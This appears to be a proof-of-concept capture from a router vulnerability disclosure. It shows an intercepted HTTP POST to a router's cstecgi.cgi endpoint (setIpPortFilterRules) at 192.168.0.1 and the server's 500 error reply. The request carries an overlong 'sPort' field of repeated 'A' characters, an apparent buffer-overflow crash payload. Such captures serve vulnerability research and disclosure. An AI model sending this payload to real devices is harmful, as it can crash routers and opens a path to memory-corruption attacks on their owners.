 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 584
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setIpPortFilterRules","addEffect":"1","sPort":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Wed, 20 Jul 2022 02:25:03 GMT
Server: lighttpd/1.4.30
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > 输入搜索字词 没有比赛